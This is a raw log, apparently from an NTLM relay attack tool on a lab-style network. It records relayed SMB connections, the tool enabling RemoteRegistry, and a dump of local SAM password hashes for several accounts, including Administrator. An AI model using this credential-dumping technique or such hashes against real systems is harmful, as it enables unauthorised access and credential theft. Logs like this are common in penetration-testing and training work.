 [2025-06-17 23:29:15] [*] SMBD-Thread-10 (process_request_thread): Connection from 10.10.10.138 controlled, but there are
[2025-06-17 23:29:15] [*] All targets processed!
[2025-06-17 23:29:15] [*] SMBD-Thread-11 (process_request_thread): Connection from 10.10.10.138 controlled, but there are
[2025-06-17 23:29:15] [*] Service RemoteRegistry is disabled, enabling it
[2025-06-17 23:29:15] [*] All targets processed!
[2025-06-17 23:29:15] [*] SMBD-Thread-12 (process_request_thread): Connection from 10.10.10.138 controlled, but there are
[2025-06-17 23:29:15] [*] Starting service RemoteRegistry
[2025-06-17 23:29:15] [*] All targets processed!
[2025-06-17 23:29:15] [*] SMBD-Thread-13 (process_request_thread): Connection from 10.10.10.138 controlled, but there are
[2025-06-17 23:29:15] [*] All targets processed!
[2025-06-17 23:29:15] [*] SMBD-Thread-14 (process_request_thread): Connection from 10.10.10.138 controlled, but there are
[2025-06-17 23:29:16] [*] Target system bootKey: 0x81486beec81a54a60356fabd6134b0ef
[2025-06-17 23:29:16] [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a654e4bda3c8cc0831ad2b8178510b61:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[2025-06-17 23:29:17] [*] Done dumping SAM hashes for host: accatk
[2025-06-17 23:29:17] [*] Stopping service RemoteRegistry
[2025-06-17 23:29:17] [*] Restoring the disabled state for service RemoteRegistry